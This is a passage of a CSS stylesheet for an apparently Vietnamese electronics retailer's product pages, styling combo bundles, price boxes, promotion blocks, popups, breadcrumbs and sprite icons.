    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    font-weight: bold;
    cursor: pointer
}

.gamecombo li strong {
    display: inline-block;
    color: #d0021b;
    padding: 2% 0 0 0
}

.gamecombo li span {
    color: #666;
    margin-left: 5px
}

.gamecombo li span.line {
    text-decoration: line-through;
    font-size: 12px
}

.gamecombo li a.compdetail {
    display: block;
    padding-top: 2%
}

.gamecombo .bb {
    padding: 10px 0;
    border-top: solid 1px #f0f0f0
}

.gamecombo .bb label {
    font-size: 16px
}

.gamecombo .buy_now {
    display: block;
    overflow: hidden;
    padding: 7px 0;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    font-size: 16px;
    line-height: normal;
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    background: #fd6e1d;
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fd6e1d), to(#f59000));
    background: -webkit-linear-gradient(top, #f59000, #fd6e1d);
    background: -moz-linear-gradient(top, #f59000, #fd6e1d);
    background: -ms-linear-gradient(top, #f59000, #fd6e1d);
    background: -o-linear-gradient(top, #f59000, #fd6e1d)
}

.gamecombo .buy_now span {
    display: block;
    font-size: 13px;
    color: #fff;
    text-transform: none;
    padding-top: 3px
}

.gamecombo li .area_price {
    padding: 0;
    display: inline-block;
    overflow: inherit
}

.gamecombo li .area_price strong {
    display: inline-block;
    font-size: 20px;
    padding: 0;
    margin: 0
}

.gamecombo li .area_price strong.line {
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    color: #999;
    text-decoration: line-through;
    margin: 0
}

.gamecombo .wrapcp {
    overflow: hidden;
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    background: rgba(0, 0, 0, .5);
    z-index: 999
}

.gamecombo .wrapcp .wrapPop .titlebar b {
    font-size: 16px;
    padding: 10px 0 10px 15px;
    display: block;
    text-align: left;
    background-color: #fff;
    color: #000;
    margin: 0
}

.gamecombo .wrapcp .wrapPop .titlebar .back {
    position: absolute;
    right: 10px;
    top: 10px
}

.gamecombo .wrapcp .wrapPop .titlebar .back:before {
    display: none
}

.gamecombo .wrapcp .wrapPop {
    display: block;
    overflow: hidden;
    position: absolute;
    width: 900px;
    min-height: 500px;
    max-height: 540px;
    height: auto;
    margin: auto;
    background: #fff;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto
}

.gamecombo .wrapcp .wrapPop .ct {
    padding: 0 2%
}

.gamecombo .wrapcp .wrapPop .gamecombo {
    border: none
}

.iconmobile-closefil {
    width: 20px;
    height: 20px;
    background-position: -205px -100px
}

.overflownew {
    overflow: hidden
}

#popup {
    position: relative;
    background-color: #fff
}

#popup b {
    padding: 58px 10px 10px;
    display: block
}

a.cls.back {
    position: absolute;
    right: 10px;
    top: 10px;
    cursor: pointer;
    z-index: 999
}

#popup .content {
    position: relative;
    overflow: hidden;
    max-height: 400px
}

#popup .gamecombo {
    border: none;
    margin: 0;
    padding: 0
}

.gamecombo.gameforcamera {
    overflow: hidden
}

.gamecombo.gameforcamera .buy_now {
    background-image: linear-gradient(-180deg, #e52025 2%, #d81116 96%)
}

.gamecombo.gameforcamera .oneproduct {
    background: #c6c6c6 !important
}

.gamecombo.gameforcamera li .area_price span {
    display: inline-block;
    color: #333
}

.gamecombo.gameforcamera li .area_price strong.line {
    font-weight: normal;
    vertical-align: baseline;
    margin-left: 5px
}

.gamecombo.gameforcamera li {
    position: relative
}

.gamecombo.gameforcamera li span.label-discount-camera {
    position: absolute;
    bottom: 0;
    left: 19px;
    font-size: 11px;
    color: #fff;
    font-weight: 600;
    border-radius: 2px;
    padding: 0 5px;
    background: #f28902
}

.gamecombo.gameforcamera li h3 {
    font-weight: normal
}

.gamecombo.gameforcamera strong.titleBundleCamera {
    border-bottom: 1px solid #ddd;
    text-align: center;
    display: block;
    padding: 10px 0;
    font-size: 16px;
    text-transform: uppercase;
    color: #f01
}

.gamecombo.gameforcamera strong.titleBundleCamera span {
    color: #333
}

.gamecombo.gameforcamera strong.titleBundleCamera .tltExt {
    color: #333;
    text-transform: initial;
    font-weight: normal;
    font-size: 13px
}

.gamecombo.gameforcamera .bb {
    text-align: center
}

.comboPopup {
    background-color: #fff;
    height: 100vh;
    left: 0;
    max-width: 640px;
    margin: 0 auto;
    overflow-y: scroll;
    position: fixed;
    top: 0;
    transition: .3s;
    right: -200%;
    width: 100%;
    z-index: 5
}

.comboPopup.blockshow {
    right: 0
}

.comboPopup__top {
    border-bottom: 1px solid #e0e0e0;
    padding: 15px 85px 15px 10px
}

.comboPopup__title {
    font-weight: bold;
    line-height: 20px
}

.comboPopup-close {
    top: 10px;
    right: 10px
}

.gamecombo .cates {
    overflow: hidden;
    margin: 0 auto 10px auto;
    width: 100%;
    display: flex;
    -ms-flex: 1 100%;
    -webkit-flex: 1 100%;
    flex: 1 100%;
    -ms-flex-flow: row wrap;
    -webkit-flex-flow: row wrap;
    flex-flow: row wrap;
    padding: 0;
    border: none;
    -moz-border-radius: inherit;
    -webkit-border-radius: inherit;
    border-radius: inherit
}

.gamecombo .cates li {
    float: left;
    position: relative;
    width: 200px;
    overflow: hidden;
    cursor: pointer;
    border: 1px solid #ececec;
    margin: 0 5px;
    margin-bottom: 15px;
    padding-bottom: 10px;
    box-sizing: border-box
}

.gamecombo .cates li a {
    display: block;
    overflow: hidden;
    padding: 0 0 8px
}

.gamecombo .cates li .info {
    padding: 0 10px
}

.gamecombo .cates li .info h3 {
    font-weight: bold
}

.gamecombo .cates li .iconmobile-uncheck {
    display: none
}

.gamecombo .cates li img {
    display: block;
    height: 100px;
    width: auto;
    margin: 10px auto 0 auto;
    float: none
}

.gamecombo .cates li strong {
    display: inline-block;
    overflow: hidden;
    font-size: 14px;
    color: #c10017;
    margin-right: 5px
}

.gamecombo .cates li span {
    display: inline-block;
    overflow: hidden;
    font-size: 12px;
    color: #666;
    margin: 0
}

.gamecombo .cates li span.line {
    text-decoration: line-through
}

.gamecombo .cates li .botbtn {
    width: 80px;
    display: block;
    color: #f89406;
    border: 1px solid #f89406;
    padding: 5px;
    text-align: center;
    margin: 5px auto 0;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    text-decoration: none;
    text-transform: uppercase;
    font-size: 12px
}

.gamecombo .cates li .disable {
    border: 1px solid #666;
    color: #666
}

.gamecombo .cates li .compdetail {
    display: none
}

.gamecombo .cates li span.label-discount-camera {
    display: none
}

.sggCb {
    display: inline-block;
    width: 300px;
    position: absolute;
    top: 10px;
    right: 50px;
    z-index: 9
}

.sggCb form {
    display: block;
    height: 36px;
    position: relative;
    border: 1px solid #e4e4e4;
    border-radius: 4px
}

.sggCb input {
    display: block;
    text-indent: 10px;
    width: 100%;
    border: 0;
    border-radius: 4px;
    padding: 8px 0
}

.sggCb button {
    position: absolute;
    top: 0;
    right: 2px;
    width: 36px;
    height: 32px;
    border: 0;
    background: #fff
}

.cbEmpty {
    width: 200px;
    text-align: center;
    margin: 40px auto;
    display: block
}

.checkBox {
    line-height: 20px;
    position: relative;
    padding-left: 22px
}

.checkBox.selected i::before, .checkBox.selected i::after {
    background-color: #2f80ed;
    border-radius: 30px;
    bottom: 1px;
    content: '';
    position: absolute;
    width: 2px
}

.checkBox.selected i::before {
    height: 7px;
    left: 3px;
    transform: rotate(-35deg)
}

.checkBox.selected i::after {
    height: 12px;
    left: 8px;
    transform: rotate(38deg)
}

.checkBox i {
    border: 1px solid #666;
    border-radius: 3px;
    display: inline-block;
    left: 0;
    height: 16px;
    position: absolute;
    top: 2px;
    width: 16px
}

@media screen and (max-width:640px) {
    #popup {
        width: 460px !important
    }
}

@media screen and (max-width:414px) {
    #popup {
        width: 394px !important
    }
}

@media screen and (max-width:384px) {
    #popup {
        width: 364px !important
    }
}

@media screen and (max-width:375px) {
    #popup {
        width: 355px !important
    }
}

@media screen and (max-width:360px) {
    #popup {
        width: 340px !important
    }
}

@media screen and (max-width:320px) {
    #popup {
        width: 300px !important
    }
}

.kmml21 {
    overflow: hidden;
    margin-bottom: 10px;
    display: flex
}

.kmml21 a {
    color: #2f80ed
}

.kmml21 .kmbox {
    border: 1px solid #e0e0e0;
    box-sizing: border-box;
    padding: 0 10px 6px 10px;
    position: relative
}

.kmml21 .kmbox:first-child {
    float: left;
    width: 59%
}

.kmml21 .kmbox:last-child {
    float: right;
    width: 38%;
    margin-left: 10px
}

.kmml21 .kmbox.active {
    background: rgba(251, 110, 46, .05)
}

.kmml21 .kmbox>b {
    color: #fff;
    display: block;
    width: calc(100% + 20px);
    margin-left: -10px;
    padding: 0 10px;
    margin-bottom: 10px;
    height: 35px;
    line-height: 37px;
    font-size: 16px;
    font-weight: bold
}

.kmml21 .kmbox.kb1>b {
    padding-left: 30px;
    background: #d0021c url([data-uri]) no-repeat 10px center;
    background-size: 10px 16px
}

.kmml21 .kmbox.kb2>b {
    background-color: #2f80ed
}

.kmml21 .kmbox.kb1.active {
    border: 1px solid #d0021c
}

.kmml21 .kmbox.kb2.active {
    border: 1px solid #2f80ed
}

.kmml21 .kmbox.active:before {
    content: '';
    width: 0;
    height: 0;
    border-top: 30px solid #fb6e2e;
    border-left: 30px solid transparent;
    position: absolute;
    right: -1px;
    top: -1px
}

.kmml21 .kmbox.active:after {
    content: '';
    width: 4px;
    height: 8px;
    border: solid #fff;
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
    background: none;
    margin: -2px 0 0 2px;
    border-radius: 0;
    position: absolute;
    right: 5px;
    top: 3px
}

.kmml21 .kmbox strong {
    display: block;
    cursor: pointer;
    font-size: 20px;
    color: #d0021b;
    margin-bottom: 5px
}

.kmml21 .kmbox p {
    margin-top: 10px;
    position: relative;
    line-height: 1.4;
    padding-left: 20px
}

.kmml21 .kmbox p i {
    position: absolute;
    left: 0;
    top: 3px
}

.kmml21 .kmbox span {
    display: block;
    position: relative;
    margin-top: 10px;
    line-height: 1.4;
    padding-left: 12px
}

.kmml21 .kmbox span:before {
    content: '';
    position: absolute;
    left: 0;
    top: 6px;
    background-color: #999;
    width: 6px;
    height: 6px;
    border-radius: 50%
}

.kmml21 .kmbox del {
    margin-right: 5px;
    color: #666;
    font-weight: normal
}

.kmml21 .kmbox label {
    background: none;
    color: initial;
    font-size: 13px;
    font-weight: normal;
    vertical-align: initial;
    padding: 0
}

.kmml21 .kmbox div p {
    margin-top: 5px;
    line-height: 1.4
}

@media screen and (max-width:640px) {
    .kmml21 {
        padding: 0 5px 0 10px
    }
    .kmml21 .kmbox:last-child {
        margin-left: 2%
    }
}

@media screen and (max-width:360px) {
    .kmml21 .kmbox {
        padding-left: 5px;
        padding-right: 5px
    }
    .kmml21 .kmbox span {
        padding-left: 12px
    }
    .kmml21 .kmbox strong {
        font-size: 18px;
        margin-bottom: 3px
    }
    .kmml21 .kmbox del {
        font-size: 12px
    }
    .kmml21 .kmbox label {
        font-size: 11px
    }
    .kmml21 .kmbox>b {
        width: calc(100% + 10px);
        margin-left: -5px
    }
}

section.detail {
    overflow: hidden !important;
    width: 1200px;
    margin: auto;
    min-width: 1200px;
    padding-left: 0;
    padding-right: 0;
    padding-top: 10px
}

.icondetail-star {
    background-position: -140px -40px;
    height: 11px;
    width: 12px
}

.icondetail-haft-star {
    background-position: -140px -55px;
    height: 11px;
    width: 12px
}

.icondetail-star-dark {
    background-position: -155px -40px;
    height: 11px;
    width: 12px
}

.icondetail-sosanh {
    background-position: -259px -19px;
    height: 15px;
    width: 15px
}

.icondetail-address {
    background-position: -190px 0;
    height: 16px;
    width: 16px
}

.icondetail-store {
    background-position: -170px 0;
    height: 15px;
    width: 15px
}

.icondetail-tick {
    background-position: -275px -20px;
    height: 14px;
    width: 14px
}

.icondetail-question {
    background-position: -169px -39px;
    height: 14px;
    width: 14px
}

.icondetail-caidat {
    background-position: -35px -35px;
    height: 32px;
    width: 32px
}

.icondetail-doimoi {
    background-position: 0 -35px;
    height: 32px;
    width: 32px
}

.icondetail-baohanh {
    background-position: -105px -35px;
    height: 32px;
    width: 32px
}

.icondetail-sachhd {
    background-position: -70px -35px;
    height: 32px;
    width: 32px
}

.icondetail-document {
    background-position: -210px 0;
    height: 16px;
    width: 16px
}

.icondetail-ratestar {
    background-position: -230px 0;
    height: 15px;
    width: 16px
}

.icondetail-haftstar {
    background-position: -249px 0;
    height: 17px;
    width: 18px
}

.icondetail-darkstar {
    background-position: -269px 0;
    height: 17px;
    width: 18px
}

.icondetail-blackstar {
    background-position: -290px 0;
    height: 8px;
    width: 8px
}

.icondetail-tickbuy {
    background-position: -170px -20px;
    height: 13px;
    width: 13px
}

.icondetail-heart {
    background-position: -190px -40px;
    height: 12px;
    width: 12px
}

.icondetail-like {
    background-position: -185px -20px;
    height: 16px;
    width: 16px
}

.icondetail-comment {
    background-position: -205px -20px;
    height: 16px;
    width: 16px
}

.icondetail-logoblue {
    background-position: -225px -20px;
    height: 15px;
    width: 15px
}

.icondetail-play {
    background-position: -209px -39px;
    height: 11px;
    width: 10px
}

.icondetail-videoop {
    background-position: -225px -40px;
    height: 31px;
    width: 43px
}

.icondetail-addss-detail {
    background-position: 0 -70px;
    height: 44px;
    width: 44px
}

.icondetail-xbtn {
    background-position: -270px -40px;
    height: 12px;
    width: 12px
}

.icondetail-closess {
    background-position: -150px -25px;
    height: 10px;
    width: 10px
}

.icondetail-book {
    background-position: -50px -70px;
    height: 18px;
    width: 19px
}

.icondetail-complete {
    background-position: -75px -70px;
    height: 36px;
    width: 36px
}

.icondetail-dots {
    background-position: -275px -60px;
    height: 3px;
    width: 16px
}

.icondetail-close-history {
    background-position: -120px -70px;
    height: 16px;
    width: 16px
}

.icondetail-search {
    background-position: -160px -70px;
    height: 14px;
    width: 14px
}

.icondetail-sltstar {
    background-position: -185px -75px;
    height: 28px;
    width: 29px
}

.icondetail-sltstar.active {
    background-position: -225px -75px;
    height: 28px;
    width: 29px
}

.icondetail-camera {
    background-position: -265px -75px;
    height: 16px;
    width: 20px
}

.icondetail-box {
    background-position: -45px -89px;
    height: 30px;
    width: 30px
}

.icondetail-graycamera {
    background-position: -254px -131px;
    height: 30px;
    width: 30px
}

img.lazyload {
    opacity: 0
}

[class^="iconcate-"], [class*="iconcate-"] {
    background-image: url(//cdn.tgdd.vn/mwgcart/mwg-site/ContentMwg/images/icon_commonDMX@2x.png);
    background-repeat: no-repeat;
    display: inline-block;
    height: 30px;
    width: 30px;
    line-height: 30px;
    vertical-align: middle;
    background-size: 300px 260px
}

.tooltip-inner p {
    height: 40px
}

.mg-bot10 {
    margin-bottom: 10px
}

.breadcrumb {
    display: block;
    overflow: hidden;
    margin: 0;
    background: #fff;
    line-height: 32px;
    margin-bottom: 10px
}

.breadcrumb span {
    display: inline-block;
    font-size: 20px;
    color: #999;
    padding: 2px 5px 0 0;
    line-height: 1
}

.breadcrumb.heighter {
    margin-top: 0;
    padding: 10px 0
}

.breadcrumb li {
    display: inline-block;
    vertical-align: middle;
    overflow: hidden;
    padding-right: 0;
    line-height: unset
}

.breadcrumb li:last-child::before {
    display: none
}

.breadcrumb li a {
    display: inline-block;
    white-space: nowrap;
    font-size: 14px;
    color: #288ad6;
    padding: 0 10px 0 0
}

.breadcrumb li::before {
    content: none
}

.border7 {
    background-color: #f1f1f1;
    height: 7px;
    display: none
}

.border8 {
    background-color: #f1f1f1;
    height: 1px;
    position: relative;
    margin: 20px 0 15px 0
}

.border8 span {
    position: absolute;
    left: 0;
    right: 0;
    top: -10px;
    width: 160px;
    text-align: center;
    margin: auto;
    background-color: #fff
}

section h1 {
    font-weight: bold;
    display: inline-block;
    vertical-align: middle;
    font-size: 18px
}

.block-button {
    margin-bottom: 10px;
    position: relative;
    overflow: hidden
}

.btn-buynow {
    background-color: #fb6e2e;
    border-radius: 4px;
    color: #fff;
    display: block;
    font-size: 15px;
    padding: 14px 10px;
    text-align: center
}

.btn-buynow.red {
    background-color: #d0021c;
    font-weight: bold;
    padding: 6px 10px
}

.btn-buynow span {
    display: block;
    font-size: 12px;
    font-weight: normal
}

.btn-ins {
    background-color: #2f80ed;
    border-radius: 4px;
    color: #fff;
    font-size: 13px;
    line-height: 16px;
    padding: 7px 0;
    text-align: center
}

.btn-ins span {
    display: block;
    font-size: 12px;
    line-height: 14px;
    margin-top: 2px
}

.btn-buynowfull {
    background-color: #fb6e2e;
    border-radius: 4px;
    color: #fff;
    display: block;
    font-size: 13px;
    line-height: 16px;
    padding: 7px 5px;
    text-align: center;
    margin-bottom: 10px
}

.btn-buynowfull span {
    display: block;
    font-size: 12px;
    line-height: 14px;
    margin-top: 2px
}

.block-button .btn-buynow {
    margin-bottom: 8px;
    display: block;
    padding-left: 0;
    padding-right: 0
}

.block-button .btn-buynow.one {
    height: 46px;
    line-height: 35px
}

.block-button .btn-ins {
    width: 49%
}

.block-button .btn-ins.full {
    width: 100%;
    margin-right: 0
}

.block-button .btn-ins:nth-child(2) {
    float: left
}

.block-button .btn-ins:nth-child(3) {
    float: right
}

.owl-carousel {
    display: block
}

.owl-detail .slider-item {
    display: none
}

.owl-detail .slider-item img {
    max-width: 100%
}

.owl-detail .slider-item:first-child {
    display: block
}

.label {
    border-radius: 2px;
    display: inline-block;
    font-size: 12px;
    line-height: 12px;
    margin-right: 10px;
    padding: 3px 8px;
    vertical-align: top
}

.label-red {
    color: #d0021c
}

.label--orange {
    background-color: #fff3ec;
    color: #fb6e2e
}

.label--red {
    background-color: #ffeded;
    color: #eb5757
}

.label--black {
    background-color: #f1f1f1;
    color: #333
}

.box01 {
    margin-bottom: 15px
}

.box01 .show-tab {
    display: none;
    position: relative;
    text-align: center
}

.box01 .show-tab #loader {
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0
}

.box01 .show-tab--images .detail-slider {
    padding: 0 30px
}

.box01 .show-tab.active {
    display: block
}

.counter {
    line-height: 17px;
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px
}

.scrolling_inner {
    position: relative
}

.scrolling_inner>span {
    display: block;
    margin-bottom: 10px
}

.scrolling_inner.scroll-left::before {
    background: linear-gradient(to left, rgba(255 255 255/0), rgba(255 255 255/1));
    content: '';
    left: 0;
    height: 100%;
    position: absolute;
    top: 0;
    width: 40px;
    z-index: 1
}

.scrolling_inner.scroll-right::after {
    background: linear-gradient(to right, rgba(255 255 255/0), rgba(255 255 255/1));
    content: '';
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    width: 40px
}

.review-video {
    background-color: #f1f1f1;
    color: #2f80ed;
    font-size: 12px;
    line-height: 16px;
    margin-top: -4px;
    padding: 8px 5px
}

.review-video i {
    margin-right: 5px
}

.content-t .iconvideo {
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%)
}

.icondetail-book {
    background-position: -50px -70px;
    height: 18px;
    width: 19px
}

.box-reserve {
    background: linear-gradient(to right, rgba(52 126 255/1), rgba(34 71 202/1));
    margin-bottom: 10px;
    padding: 10px
}

.box-reserve__main p {
    color: #fff;
    line-height: 20px
}

.box-reserve__main p span {
    font-weight: bold;
    font-size: 18px;
    line-height: 25px
}

.box-reserve i {
    float: left
}

.box-reserve__main {
    padding-left: 35px
}

.box02 {
    font-size: 0;
    padding: 0 10px;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    min-height: 16px;
    min-width: 100px
}

.detail-rate {
    display: inline-block;
    vertical-align: bottom;
    cursor: pointer;
    margin-bottom: 1px
}

.detail-rate i {
    margin-right: 2px
}

.detail-rate p {
    display: inline-block;
    vertical-align: bottom
}

.detail-rate-total {
    color: #2f80ed;
    font-size: 13px;
    line-height: 17px;
    margin: 0 0 0 3px
}

.box02__left {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px
}

.box02__left .label {
    margin-top: 1px
}

.box02__right {
    color: #2f80ed;
    font-size: 13px;
    display: inline-block;
    vertical-align: middle;
    cursor: pointer
}

.box02__right .icondetail-sosanh {
    margin-top: -2px
}

.box02__right.active .icondetail-sosanh {
    background: url('/ContentMwg/images/iconcompare/icon_checked.png') no-repeat center;
    background-size: 100%;
    height: 16px;
    width: 16px
}

.box03::-webkit-scrollbar {
    display: none
}

.box03 {
    margin-bottom: 10px
}

.box03--nopadd {
    padding: 0
}

.box03__item {
    border: 1px solid #e0e0e0;
    border-radius: 2px;
    color: #333;
    display: inline-block;
    font-size: 13px;
    min-width: 67px;
    padding: 0 15px;
    text-align: center;
    margin-bottom: 5px;
    margin-right: 2px;
    vertical-align: top;
    height: 36px;
    line-height: 36px;
    position: relative
}

.box03__item.addradius {
    border-radius: 20px
}

.box03__item.addradius:hover {
    border: 1px solid #2f80ed;
    color: #2f80ed
}

.box03__item.addradius img {
    max-height: 20px;
    display: block;
    margin-top: 8px
}

.box03__item.act {
    border-color: #2f80ed;
    color: #2f80ed
}

.owl-item .box03__item {
    display: block;
    margin-right: 5px
}

.box04 {
    margin-top: 10px
}

.box04__txt {
    line-height: 16px;
    margin-bottom: 10px
}

.box04__txt a {
    color: #2f80ed;
    position: relative;
    padding-right: 20px
}

.box04__txt a::before {
    border-bottom: 1px solid #2f80ed;
    border-right: 1px solid #2f80ed;
    content: '';
    height: 8px;
    position: absolute;
    transform: rotate(45deg);
    top: 2px;
    right: 5px;
    width: 8px
}

.banner-detail {
    margin-bottom: 10px
}

.banner-detail img {
    max-width: 100%;
    height: auto
}

.banner-detail a {
    cursor: default
}

.box-price-present, .box-price-old, .box-price-percent {
    display: inline-block;
    vertical-align: top
}

.box-price-present {
    color: #d0021c;
    font-size: 20px;
    font-weight: bold
}

.box-price-present.black {
    color: #333;
    font-weight: normal;
    font-size: 17px
}

.box-price-old {
    color: #666;
    font-size: 16px;
    text-decoration-line: line-through
}

.box-price-percent {
    color: #d0021c;
    font-size: 16px
}

.box-price-online {
    font-size: 12px
}

.box-price-online:before {
    content: '';
    width: 15px;
    height: 15px;
    background: transparent url([data-uri]) no-repeat left center;
    background-size: 100% auto;
    margin: 1px 5px 0 0;
    display: inline-block;
    vertical-align: top
}

.box04__main .pr-item i {
    display: inline-block;
    margin-right: -4px;
    font-style: normal
}

.pr-item .divb-right i {
    padding-left: 3px
}

.box04__main .block {
    padding: 10px
}

.price-one {
    margin-bottom: 10px
}

.price-two {
    display: flex;
    margin-top: 10px
}

.price-two .box-price {
    padding: 12px 10px;
    text-align: center;
    width: 50%;
    border-top: 4px solid transparent;
    cursor: pointer
}

.price-two .box-price:nth-child(2) {
    padding-top: 3px;
    padding-bottom: 3px
}

.price-two .box-price.large {
    padding: 22px 10px
}

.price-two .box-price-present {
    color: #333;
    font-size: 16px;
    display: block
}

.price-two .box-price-old {
    font-size: 12px
}

.price-two .box-price-percent {
    color: #333;
    font-size: 12px
}

.box-price.gray {
    background-color: #f1f1f1;
    border-bottom: 1px solid #d0021c
}

.box-price.red {
    align-items: center;
    background-color: #f1f1f1;
    border-bottom: 1px solid #4a90e2;
    justify-content: center;
    padding-top: 3px;
    padding-bottom: 3px
}

.box-price.gray.active {
    border-top: 4px solid #4a90e2;
    border-left: 1px solid #4a90e2;
    border-right: 1px solid #4a90e2;
    border-bottom: none;
    background-color: #fff
}

.box-price.gray.active .box-price-present, .box-price.red.active .box-price-present {
    color: #d0021c
}

.box-price.gray.active .box-price-percent, .box-price.red.active .box-price-percent {
    color: #d0021c
}

.box-price.gray.active .box-price-old {
    color: #333
}

.box-price.red.active {
    border-top: 4px solid #d0021c;
    border-left: 1px solid #d0021c;
    border-right: 1px solid #d0021c;
    border-bottom: none;
    background-color: #fff
}

.buyol {
    background-color: rgba(208 2 28/.05);
    border-radius: 4px;
    margin-bottom: 15px;
    padding: 10px 10px 5px
}

.buyol__ttl {
    margin: 5px 0
}

.buyol__list li {
    list-style: none;
    line-height: 20px;
    margin-bottom: 5px;
    position: relative;
    padding-left: 15px
}

.buyol__list li.w0 {
    display: none
}

.buyol__list li::before {
    background-color: #999;
    border-radius: 50%;
    content: '';
    height: 6px;
    left: 0;
    position: absolute;
    top: 6px;
    width: 6px
}

.buyol__list li a {
    color: #4a90e2
}

.buyol__price .t01 {
    color: #d0021c;
    font-weight: bold
}

.buyol__price .t02 {
    text-decoration-line: line-through
}

.block-price2 {
    display: none;
    padding-top: 10px
}

.block-price2.active {
    display: block
}

.block-price2.blue.active {
    border: 1px solid #4a90e2;
    border-top: none
}

.block-price2.red.active {
    border: 1px solid #d0021c;
    border-top: none
}

.block-price2 .border7:last-child {
    display: none
}

.block__promo {
    border: 1px solid #e0e0e0;
    border-radius: 4px;
    margin-bottom: 10px
}

.pr-top {
    background-color: #f6f6f6;
    border-bottom: 1px solid #e0e0e0;
    padding: 8px 10px
}

.pr-txtb {
    font-weight: bold
}

.pr-top .pr-txt {
    color: #666;
    font-size: 12px;
    line-height: 1.4;
    margin-top: 5px;
    font-style: normal
}

.pr-item .pr-txt {
    font-style: normal
}

.pr-content .pr-item {
    padding: 15px 10px 10px 10px
}

.pr-content .pr-item.img {
    border-top: 1px dashed #e0e0e0;
    padding-top: 10px;
    border-bottom: none
}

.pr-content .pr-item:last-child {
    border: none
}

.pr-content .pr-item p {
    line-height: 1.5
}

.divb {
    margin-bottom: 10px
}

.divb:last-child {
    margin-bottom: 0
}

.divb .nb {
    background-color: #4a90e2;
    border-radius: 50%;
    color: #fff;
    display: inline-block;
    font-size: 11px;
    float: left;
    height: 16px;
    line-height: 16px;
    margin-top: 2px;
    text-align: center;
    width: 16px
}

.divb-right {
    padding-left: 26px
}

.divb-right p {
    line-height: 20px
}

.divb-right p span {
    font-size: 13px;
    color: #999
}

.divb-right a {
    color: #4a90e2
}

.divb-right .red, .divb-right i {
    color: #d0021b;
    font-style: normal
}

.pr-item.text {
    padding-top: 8px;
    margin-top: 5px;
    border-top: 1px dashed #e0e0e0 !important
}

.pr-item .note {
    color: #bf081f
}

.divb-right .rd-more {
    color: #4a90e2;
    font-size: 13px;
    display: inline-block;
    margin-top: 5px;
    position: relative
}

.divb-right .rd-more::before {
    border-bottom: 1px solid #4a90e2;
    border-right: 1px solid #4a90e2;
    content: '';
    height: 4px;
    position: absolute;
    top: 5px;
    transform: rotate(45deg);
    right: -11px;
    width: 4px
}

.divb .circle {
    margin-top: 5px;
    padding-left: 13px;
    position: relative
}

.divb .circle::before {
    background-color: #bebebe;
    border-radius: 50%;
    content: '';
    height: 5px;
    left: 0;
    position: absolute;
    top: 7px;
    width: 5px
}

.pr-item .gift {
    margin-top: 5px;
    white-space: nowrap
}

.pr-item .gift .title-lh {
    color: #333;
    display: inline-block;
    font-size: 12px;
    line-height: 17px;
    overflow: hidden;
    vertical-align: middle;
    width: calc(100% - 43px);
    margin-left: 3px
}

.pr-item .gift .title-lh p {
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal
}

.pr-item .gift div.item {
    border: 1px solid #e0e0e0;
    border-radius: 2px;
    font-size: 0;
    width: 138px;
    padding: 3px;
    display: inline-block;
    vertical-align: top
}

.pr-item .gift div.item figure {
    width: 40px;
    height: 40px;
    position: relative;
    display: inline-block;
    vertical-align: middle
}

.pr-item .gift div.item figure img {
    max-width: 100%;
    max-height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto
}

.pr-item .gift .owl-nav button span::before {
    border-top: 1px solid #666;
    border-right: 1px solid #666;
    height: 10px;
    width: 10px;
    right: 3px;
    top: 8px
}

.pr-item .gift .owl-nav button.owl-prev span::before {
    left: 3px;
    right: unset
}

.pr-item .gift .owl-nav button {
    height: 30px;
    width: 14px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    z-index: 2
}

.pr-item .gift .owl-item div.item {
    display: block;
    width: auto;
    margin-right: 5px
}

.check-product {
    font-weight: bold;
    margin-top: 15px
}

.check-product--conhang {
    color: #219653
}

.check-product--chuyenve {
    color: #f2994a
}

.check-product .banonline {
    border-left: 1px solid #e0e0e0;
    color: #f2994a;
    margin-left: 3px;
    padding-left: 5px
}

.check-product--khongkd {
    color: #d0011b
}

.giamsoc-ol {
    margin-bottom: 10px;
    text-align: center
}

.giamsoc-ol__top {
    background: linear-gradient(to right, rgba(215 98 54/1), rgba(176 38 41/1));
    border-radius: 4px 4px 0 0;
    color: #fff;
    font-size: 15px;
    font-weight: bold;
    padding: 7px 5px
}

.giamsoc-ol__top span {
    color: #f4e853
}

.giamsoc-ol__bottom {
    background-color: #f1f1f1;
    border-radius: 0 0 4px 4px;
    padding: 8px 5px
}

.giamsoc-ol-price, .giamsoc-ol-time {
    display: inline-block;
    vertical-align: middle
}

.giamsoc-ol-price {
    color: #d0021c;
    font-size: 18px;
    font-weight: bold;
    line-height: 23px
}

.giamsoc-ol .clock {
    display: inline-block;
    vertical-align: middle;
    min-width: 100px;
    margin-left: 5px
}

.deliver {
    margin-top: 10px
}

.deliver p {
    line-height: 17px;
    padding-left: 20px
}

.deliver a {
    color: #2f80ed;
    text-decoration: underline
}

.deliver a.underline {
    text-decoration: none
}

.deliver i {
    float: left
}

.deliver .time {
    color: #219653;
    line-height: 20px;
    margin-top: 8px
}

.txt-fees {
    margin-top: 5px
}

.txt-fees span {
    color: #d0021c
}

.txt-fees i {
    float: none
}

.deliver .canpay {
    color: #fb6e2e;
    margin-top: 5px
}

.store {
    color: #2f80ed;
    display: inline-block;
    margin-bottom: 10px
}

.store i {
    float: left;
    margin-right: 5px
}

.callorder {
    line-height: 17px;
    text-align: center;
    margin-bottom: 10px
}

.callorder.ns {
    text-align: left;
    border-top: 1px solid #e0e0e0;
    margin-top: 10px;
    padding-top: 10px
}

.callorder a {
    color: #2f80ed
}

.promoadd {
